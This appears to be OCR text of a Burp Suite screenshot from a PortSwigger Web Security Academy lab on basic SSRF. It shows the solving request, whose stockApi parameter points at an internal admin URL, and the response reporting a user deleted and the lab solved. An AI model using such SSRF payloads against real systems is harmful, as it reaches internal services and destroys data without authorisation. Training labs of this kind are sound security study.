 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a5f00260365278580eaf845003e0036.web-security-academy.net
3 Cookie: session=CfEXJwvIqMFTLwLDEARFjVIui0A2gDrX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5f00260365278580eaf845003e0036.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin:
https://0a5f00260365278580eaf845003e0036.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.116:8080/admin
Response
Pretty Raw Hex Render Hackvertor \n
Web Se
Academ
Basic SSRF
against
another back-
end system
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete